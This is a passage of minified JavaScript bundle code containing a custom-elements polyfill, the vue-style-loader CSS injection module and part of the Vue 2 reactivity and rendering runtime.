n:["node"],CharacterData:["node"],Comment:["#comment"],Document:["#document"],DocumentFragment:["#document-fragment"],DocumentType:["node"],HTMLDocument:["#document"],Image:["img"],Option:["option"],ProcessingInstruction:["node"],ShadowRoot:["#shadow-root"],Text:["#text"],XMLDocument:["xml"]}});"object"!=typeof e&&(e={type:e||"auto"});var S,M,k,L,$,A,j,P,H,N="registerElement",I=1e5*t.Math.random()>>0,D="__"+N+I,F="addEventListener",z="attached",R="Callback",V="detached",U="extends",B="attributeChanged"+R,q=z+R,W="connected"+R,G="disconnected"+R,K="created"+R,Z=V+R,X="ADDITION",Y="REMOVAL",J="DOMAttrModified",Q="DOMContentLoaded",tt="DOMSubtreeModified",et="<",nt="=",rt=/^[A-Z][._A-Z0-9]*-[-._A-Z0-9]*$/,ot=["ANNOTATION-XML","COLOR-PROFILE","FONT-FACE","FONT-FACE-SRC","FONT-FACE-URI","FONT-FACE-FORMAT","FONT-FACE-NAME","MISSING-GLYPH"],it=[],at=[],st="",ct=T.documentElement,ut=it.indexOf||function(t){for(var e=this.length;e--&&this[e]!==t;);return e},lt=E.prototype,ft=lt.hasOwnProperty,pt=lt.isPrototypeOf,dt=E.defineProperty,vt=[],ht=E.getOwnPropertyDescriptor,mt=E.getOwnPropertyNames,yt=E.getPrototypeOf,gt=E.setPrototypeOf,bt=!!E.__proto__,_t="__dreCEv1",wt=t.customElements,Ct=!/^force/.test(e.type)&&!!(wt&&wt.define&&wt.get&&wt.whenDefined),xt=E.create||E,Tt=t.Map||function(){var t,e=[],n=[];return{get:function(t){return n[ut.call(e,t)]},set:function(r,o){t=ut.call(e,r),t<0?n[e.push(r)-1]=o:n[t]=o}}},Et=t.Promise||function(t){function e(t){for(r=!0;n.length;)n.shift()(t)}var n=[],r=!1,o={catch:function(){return o},then:function(t){return n.push(t),r&&setTimeout(e,1),o}};return t(e),o},Ot=!1,St=xt(null),Mt=xt(null),kt=new Tt,Lt=function(t){return t.toLowerCase()},$t=E.create||function t(e){return e?(t.prototype=e,new t):this},At=gt||(bt?function(t,e){return t.__proto__=e,t}:mt&&ht?function(){function t(t,e){for(var n,r=mt(e),o=0,i=r.length;o<i;o++)n=r[o],ft.call(t,n)||dt(t,n,ht(e,n))}return function(e,n){do{t(e,n)}while((n=yt(n))&&!pt.call(n,e));return e}}():function(t,e){for(var n in e)t[n]=e[n];return t}),jt=t.MutationObserver||t.WebKitMutationObserver,Pt=t.HTMLAnchorElement,Ht=(t.HTMLElement||t.Element||t.Node).prototype,Nt=!pt.call(Ht,ct),It=Nt?function(t,e,n){return t[e]=n.value,t}:dt,Dt=Nt?function(t){return 1===t.nodeType}:function(t){return pt.call(Ht,t)},Ft=Nt&&[],zt=Ht.attachShadow,Rt=Ht.cloneNode,Vt=Ht.closest||function(t){for(var e=this;e&&e.nodeName!==t;)e=e.parentNode;return e},Ut=Ht.dispatchEvent,Bt=Ht.getAttribute,qt=Ht.hasAttribute,Wt=Ht.removeAttribute,Gt=Ht.setAttribute,Kt=T.createElement,Zt=T.importNode,Xt=Kt,Yt=jt&&{attributes:!0,characterData:!0,attributeOldValue:!0},Jt=jt||function(t){re=!1,ct.removeEventListener(J,Jt)},Qt=0,te=N in T&&!/^force-all/.test(e.type),ee=!0,ne=!1,re=!0,oe=!0,ie=!0;if(jt&&(H=T.createElement("div"),H.innerHTML="<div><div></div></div>",new jt((function(t,e){if(t[0]&&"childList"==t[0].type&&!t[0].removedNodes[0].childNodes.length){H=ht(Ht,"innerHTML");var n=H&&H.set;n&&dt(Ht,"innerHTML",{set:function(t){for(;this.lastChild;)this.removeChild(this.lastChild);n.call(this,t)}})}e.disconnect(),H=null})).observe(H,{childList:!0,subtree:!0}),H.innerHTML=""),te||(gt||bt?(j=function(t,e){pt.call(e,t)||d(t,e)},P=d):(j=function(t,e){t[D]||(t[D]=E(!0),d(t,e))},P=j),Nt?(re=!1,function(){var t=ht(Ht,F),e=t.value,n=function(t){var e=new CustomEvent(J,{bubbles:!0});e.attrName=t,e.prevValue=Bt.call(this,t),e.newValue=null,e[Y]=e.attrChange=2,Wt.call(this,t),Ut.call(this,e)},r=function(t,e){var n=qt.call(this,t),r=n&&Bt.call(this,t),o=new CustomEvent(J,{bubbles:!0});Gt.call(this,t,e),o.attrName=t,o.prevValue=n?r:null,o.newValue=e,n?o.MODIFICATION=o.attrChange=1:o[X]=o.attrChange=0,Ut.call(this,o)},o=function(t){var e,n=t.currentTarget,r=n[D],o=t.propertyName;r.hasOwnProperty(o)&&(r=r[o],e=new CustomEvent(J,{bubbles:!0}),e.attrName=r.name,e.prevValue=r.value||null,e.newValue=r.value=n[o]||null,null==e.prevValue?e[X]=e.attrChange=0:e.MODIFICATION=e.attrChange=1,Ut.call(n,e))};t.value=function(t,i,a){t===J&&this[B]&&this.setAttribute!==r&&(this[D]={className:{name:"class",value:this.className}},this.setAttribute=r,this.removeAttribute=n,e.call(this,"propertychange",o)),e.call(this,t,i,a)},dt(Ht,F,t)}()):jt||(ct[F](J,Jt),ct.setAttribute(D,1),ct.removeAttribute(D),re&&(M=function(t){var e,n,r,o=this;if(o===t.target){for(r in e=o[D],o[D]=n=L(o),n){if(!(r in e))return k(0,o,r,e[r],n[r],X);if(n[r]!==e[r])return k(1,o,r,e[r],n[r],"MODIFICATION")}for(r in e)if(!(r in n))return k(2,o,r,e[r],n[r],Y)}},k=function(t,e,n,r,o,i){var a={attrChange:t,currentTarget:e,attrName:n,prevValue:r,newValue:o};a[i]=t,c(a)},L=function(t){for(var e,n,r={},o=t.attributes,i=0,a=o.length;i<a;i++)e=o[i],"setAttribute"!==(n=e.name)&&(r[n]=e.value);return r})),T[N]=function(t,e){if(n=t.toUpperCase(),ee&&(ee=!1,jt?($=function(t,e){function n(t,e){for(var n=0,r=t.length;n<r;e(t[n++]));}return new jt((function(r){for(var o,i,a,s=0,c=r.length;s<c;s++)o=r[s],"childList"===o.type?(n(o.addedNodes,t),n(o.removedNodes,e)):(i=o.target,ie&&i[B]&&"style"!==o.attributeName&&(a=Bt.call(i,o.attributeName))!==o.oldValue&&i[B](o.attributeName,o.oldValue,a))}))}(i(z),i(V)),A=function(t){return $.observe(t,{childList:!0,subtree:!0}),t},A(T),zt&&(Ht.attachShadow=function(){return A(zt.apply(this,arguments))})):(S=[],T[F]("DOMNodeInserted",u(z)),T[F]("DOMNodeRemoved",u(V))),T[F](Q,l),T[F]("readystatechange",l),T.importNode=function(t,e){switch(t.nodeType){case 1:return p(T,Zt,[t,!!e]);case 11:for(var n=T.createDocumentFragment(),r=t.childNodes,o=r.length,i=0;i<o;i++)n.appendChild(T.importNode(r[i],!!e));return n;default:return Rt.call(t,!!e)}},Ht.cloneNode=function(t){return p(this,Rt,[!!t])}),ne)return ne=!1;if(-2<ut.call(it,nt+n)+ut.call(it,et+n)&&h(t),!rt.test(n)||-1<ut.call(ot,n))throw new Error("The type "+t+" is invalid");var n,o,a=function(){return c?T.createElement(f,n):T.createElement(f)},s=e||lt,c=ft.call(s,U),f=c?e[U].toUpperCase():n;return c&&-1<ut.call(it,et+f)&&h(f),o=it.push((c?nt:et)+n)-1,st=st.concat(st.length?",":"",c?f+'[is="'+t.toLowerCase()+'"]':f),a.prototype=at[o]=ft.call(s,"prototype")?s.prototype:$t(Ht),st.length&&r(T.querySelectorAll(st),z),a},T.createElement=Xt=function(t,e){var n=_(e),r=n?Kt.call(T,t,Lt(n)):Kt.call(T,t),o=""+t,i=ut.call(it,(n?nt:et)+(n||o).toUpperCase()),a=-1<i;return n&&(r.setAttribute("is",n=n.toLowerCase()),a&&(a=s(o.toUpperCase(),n))),ie=!T.createElement.innerHTMLHelper,a&&P(r,at[i]),r}),addEventListener("beforeunload",(function(){delete T.createElement,delete T.importNode,delete T[N]}),!1),y.prototype={constructor:y,define:Ct?function(t,e,n){if(n)g(t,e,n);else{var r=t.toUpperCase();St[r]={constructor:e,create:[r]},kt.set(e,r),wt.define(t,e)}}:g,get:Ct?function(t){return wt.get(t)||b(t)}:b,whenDefined:Ct?function(t){return Et.race([wt.whenDefined(t),C(t)])}:C},!wt||/^force/.test(e.type))x();else if(!e.noBuiltIn)try{!function(e,n,r){var o=new RegExp("^<a\\s+is=('|\")"+r+"\\1></a>$");if(n[U]="a",e.prototype=$t(Pt.prototype),e.prototype.constructor=e,t.customElements.define(r,e,n),!o.test(T.createElement("a",{is:r}).outerHTML)||!o.test((new e).outerHTML))throw n}((function t(){return Reflect.construct(Pt,[],t)}),{},"document-register-element-a"+I)}catch(ae){x()}if(!e.noBuiltIn)try{if(Kt.call(T,"a","a").outerHTML.indexOf("is")<0)throw{}}catch(se){Lt=function(t){return{is:t.toLowerCase()}}}}(window)},7997:function(t,e,n){var r=n(2560);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.id,r,""]]),r.locals&&(t.exports=r.locals);var o=n(3650).Z;o("30565011",r,!0,{sourceMap:!1,shadowMode:!1})},3650:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});n(7658);function r(t,e){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=i[0],s=i[1],c=i[2],u=i[3],l={id:t+":"+o,css:s,media:c,sourceMap:u};r[a]?r[a].parts.push(l):n.push(r[a]={id:a,parts:[l]})}return n}var o="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,c=0,u=!1,l=function(){},f=null,p="data-vue-ssr-id",d="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function v(t,e,n,o){u=n,f=o||{};var a=r(t,e);return h(a),function(e){for(var n=[],o=0;o<a.length;o++){var s=a[o],c=i[s.id];c.refs--,n.push(c)}e?(a=r(t,e),h(a)):a=[];for(o=0;o<n.length;o++){c=n[o];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete i[c.id]}}}}function h(t){for(var e=0;e<t.length;e++){var n=t[e],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function y(t){var e,n,r=document.querySelector("style["+p+'~="'+t.id+'"]');if(r){if(u)return l;r.parentNode.removeChild(r)}if(d){var o=c++;r=s||(s=m()),e=b.bind(null,r,o,!1),n=b.bind(null,r,o,!0)}else r=m(),e=_.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var g=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}();function b(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=g(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function _(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute(p,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}!function(){n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,{a:e}),e}}(),function(){n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"===typeof window)return window}}()}(),function(){n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}(),function(){n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}}(),function(){n.p=""}();var r={};return function(){"use strict";if(n.r(r),"undefined"!==typeof window){var t=window.document.currentScript,e=t&&t.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);e&&(n.p=e[1])}n(7658),n(4633),n(541);var o=Object.freeze({}),i=Array.isArray;function a(t){return void 0===t||null===t}function s(t){return void 0!==t&&null!==t}function c(t){return!0===t}function u(t){return!1===t}function l(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function f(t){return"function"===typeof t}function p(t){return null!==t&&"object"===typeof t}var d=Object.prototype.toString;function v(t){return"[object Object]"===d.call(t)}function h(t){return"[object RegExp]"===d.call(t)}function m(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function y(t){return s(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function g(t){return null==t?"":Array.isArray(t)||v(t)&&t.toString===d?JSON.stringify(t,null,2):String(t)}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function _(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}_("slot,component",!0);var w=_("key,ref,slot,slot-scope,is");function C(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var x=Object.prototype.hasOwnProperty;function T(t,e){return x.call(t,e)}function E(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var O=/-(\w)/g,S=E((function(t){return t.replace(O,(function(t,e){return e?e.toUpperCase():""}))})),M=E((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),k=/\B([A-Z])/g,L=E((function(t){return t.replace(k,"-$1").toLowerCase()}));function $(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function A(t,e){return t.bind(e)}var j=Function.prototype.bind?A:$;function P(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function H(t,e){for(var n in e)t[n]=e[n];return t}function N(t){for(var e={},n=0;n<t.length;n++)t[n]&&H(e,t[n]);return e}function I(t,e,n){}var D=function(t,e,n){return!1},F=function(t){return t};function z(t,e){if(t===e)return!0;var n=p(t),r=p(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return z(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return z(t[n],e[n])}))}catch(c){return!1}}function R(t,e){for(var n=0;n<t.length;n++)if(z(t[n],e))return n;return-1}function V(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!==1/e:t===t||e===e}var B="data-server-rendered",q=["component","directive","filter"],W=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],G={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:I,parsePlatformTagName:F,mustUseProp:D,async:!0,_lifecycleHooks:W},K=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function Z(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function X(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Y=new RegExp("[^".concat(K.source,".$_\\d]"));function J(t){if(!Y.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Q="__proto__"in{},tt="undefined"!==typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,ot=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var it=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var at,st=et&&et.match(/firefox\/(\d+)/),ct={}.watch,ut=!1;if(tt)try{var lt={};Object.defineProperty(lt,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,lt)}catch(zs){}var ft=function(){return void 0===at&&(at=!tt&&"undefined"!==typeof n.g&&(n.g["process"]&&"server"===n.g["process"].env.VUE_ENV)),at},pt=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function dt(t){return"function"===typeof t&&/native code/.test(t.toString())}var vt,ht="undefined"!==typeof Symbol&&dt(Symbol)&&"undefined"!==typeof Reflect&&dt(Reflect.ownKeys);vt="undefined"!==typeof Set&&dt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var mt=null;function yt(t){void 0===t&&(t=null),t||mt&&mt._scope.off(),mt=t,t&&t._scope.on()}var gt=function(){function t(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),bt=function(t){void 0===t&&(t="");var e=new gt;return e.text=t,e.isComment=!0,e};function _t(t){return new gt(void 0,void 0,void 0,String(t))}function wt(t){var e=new gt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Ct=0,xt=[],Tt=function(){for(var t=0;t<xt.length;t++){var e=xt[t];e.subs=e.subs.filter((function(t){return t})),e._pending=!1}xt.length=0},Et=function(){function t(){this._pending=!1,this.id=Ct++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,xt.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(t){return t}));for(var n=0,r=e.length;n<r;n++){var o=e[n];0,o.update()}},t}();Et.target=null;var Ot=[];function St(t){Ot.push(t),Et.target=t}function Mt(){Ot.pop(),Et.target=Ot[Ot.length-1]}var kt=Array.prototype,Lt=Object.create(kt),$t=["push","pop","shift","unshift","splice","sort","reverse"];$t.forEach((function(t){var e=kt[t];X(Lt,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var At=Object.getOwnPropertyNames(Lt),jt={},Pt=!0;function Ht(t){Pt=t}var Nt={notify:I,depend:I,addSub:I,removeSub:I},It=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Nt:new Et,this.vmCount=0,X(t,"__ob__",this),i(t)){if(!n)if(Q)t.__proto__=Lt;else for(var r=0,o=At.length;r<o;r++){var a=At[r];X(t,a,Lt[a])}e||this.observeArray(t)}else{var s=Object.keys(t);for(r=0;r<s.length;r++){a=s[r];Ft(t,a,jt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Dt(t[e],!1,this.mock)},t}();function Dt(t,e,n){return t&&T(t,"__ob__")&&t.__ob__ instanceof It?t.__ob__:!Pt||!n&&ft()||!i(t)&&!v(t)||!Object.isExtensible(t)||t.__v_skip||Wt(t)||t instanceof gt?void 0:new It(t,e,n)}function Ft(t,e,n,r,o,a){var s=new Et,c=Object.getOwnPropertyDescriptor(t,e);if(!c||!1!==c.configurable){var u=c&&c.get,l=c&&c.set;u&&!l||n!==jt&&2!==arguments.length||(n=t[e]);var f=!o&&Dt(n,!1,a);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=u?u.call(t):n;return Et.target&&(s.depend(),f&&(f.dep.depend(),i(e)&&Vt(e))),Wt(e)&&!o?e.value:e},set:function(e){var r=u?u.call(t):n;if(U(r,e)){if(l)l.call(t,e);else{if(u)return;if(!o&&Wt(r)&&!Wt(e))return void(r.value=e);n=e}f=!o&&Dt(e,!1,a),s.notify()}}}),s}}function zt(t,e,n){if(!qt(t)){var r=t.__ob__;return i(t)&&m(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Dt(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Ft(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Rt(t,e){if(i(t)&&m(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||qt(t)||T(t,e)&&(delete t[e],n&&n.dep.notify())}}function Vt(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&Vt(e)}function Ut(t){return Bt(t,!0),X(t,"__v_isShallow",!0),t}function Bt(t,e){if(!qt(t)){Dt(t,e,ft());0}}function qt(t){return!(!t||!t.__v_isReadonly)}function Wt(t){return!(!t||!0!==t.__v_isRef)}function Gt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Wt(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Wt(r)&&!Wt(t)?r.value=t:e[n]=t}})}var Kt="watcher";"".concat(Kt," callback"),"".concat(Kt," getter"),"".concat(Kt," cleanup");var Zt;var Xt=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!t&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Zt;try{return Zt=this,t()}finally{Zt=e}}else 0},t.prototype.on=function(){Zt=this},t.prototype.off=function(){Zt=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function Yt(t,e){void 0===e&&(e=Zt),e&&e.active&&e.effects.push(t)}function Jt(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}var Qt=E((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function te(t,e){function n(){var t=n.fns;if(!i(t))return Xe(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)Xe(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function ee(t,e,n,r,o,i){var s,u,l,f;for(s in t)u=t[s],l=e[s],f=Qt(s),a(u)||(a(l)?(a(u.fns)&&(u=t[s]=te(u,i)),c(f.once)&&(u=t[s]=o(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[s]=l));for(s in e)a(t[s])&&(f=Qt(s),r(f.name,e[s],f.capture))}function ne(t,e,n){var r;t instanceof gt&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function i(){n.apply(this,arguments),C(r.fns,i)}a(o)?r=te([i]):s(o.fns)&&c(o.merged)?(r=o,r.fns.push(i)):r=te([o,i]),r.merged=!0,t[e]=r}function re(t,e,n){var r=e.options.props;if(!a(r)){var o={},i=t.attrs,c=t.props;if(s(i)||s(c))for(var u in r){var l=L(u);oe(o,c,u,l,!0)||oe(o,i,u,l,!1)}return o}}function oe(t,e,n,r,o){if(s(e)){if(T(e,n))return t[n]=e[n],o||delete e[n],!0;if(T(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function ie(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}function ae(t){return l(t)?[_t(t)]:i(t)?ce(t):void 0}function se(t){return s(t)&&s(t.text)&&u(t.isComment)}function ce(t,e){var n,r,o,u,f=[];for(n=0;n<t.length;n++)r=t[n],a(r)||"boolean"===typeof r||(o=f.length-1,u=f[o],i(r)?r.length>0&&(r=ce(r,"".concat(e||"","_").concat(n)),se(r[0])&&se(u)&&(f[o]=_t(u.text+r[0].text),r.shift()),f.push.apply(f,r)):l(r)?se(u)?f[o]=_t(u.text+r):""!==r&&f.push(_t(r)):se(r)&&se(u)?f[o]=_t(u.text+r.text):(c(t._isVList)&&s(r.tag)&&a(r.key)&&s(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),f.push(r)));return f}function ue(t,e){var n,r,o,a,c=null;if(i(t)||"string"===typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"===typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(p(t))if(ht&&t[Symbol.iterator]){c=[];var u=t[Symbol.iterator](),l=u.next();while(!l.done)c.push(e(l.value,c.length)),l=u.next()}else for(o=Object.keys(t),c=new Array(o.length),n=0,r=o.length;n<r;n++)a=o[n],c[n]=e(t[a],a,n);return s(c)||(c=[]),c._isVList=!0,c}function le(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=H(H({},r),n)),o=i(n)||(f(e)?e():e)):o=this.$slots[t]||(f(e)?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function fe(t){return Tr(this.$options,"filters",t,!0)||F}function pe(t,e){return i(t)?-1===t.indexOf(e):t!==e}function de(t,e,n,r,o){var i=G.keyCodes[e]||n;return o&&r&&!G.keyCodes[e]?pe(o,r):i?pe(i,t):r?L(r)!==e:void 0===t}function ve(t,e,n,r,o){if(n)if(p(n)){i(n)&&(n=N(n));var a=void 0,s=function(i){if("class"===i||"style"===i||w(i))a=t;else{var s=t.attrs&&t.attrs.type;a=r||G.mustUseProp(e,s,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=S(i),u=L(i);if(!(c in a)&&!(u in a)&&(a[i]=n[i],o)){var l=t.on||(t.on={});l["update:".concat(i)]=function(t){n[i]=t}}};for(var c in n)s(c)}else;return t}function he(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),ye(r,"__static__".concat(t),!1)),r}function me(t,e,n){return ye(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function ye(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&ge(t[r],"".concat(e,"_").concat(r),n);else ge(t,e,n)}function ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function be(t,e){if(e)if(v(e)){var n=t.on=t.on?H({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function _e(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var a=t[o];i(a)?_e(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function we(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ce(t,e){return"string"===typeof t?e+t:t}function xe(t){t._o=me,t._n=b,t._s=g,t._l=ue,t._t=le,t._q=z,t._i=R,t._m=he,t._f=fe,t._k=de,t._b=ve,t._v=_t,t._e=bt,t._u=_e,t._g=be,t._d=we,t._p=Ce}function Te(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var 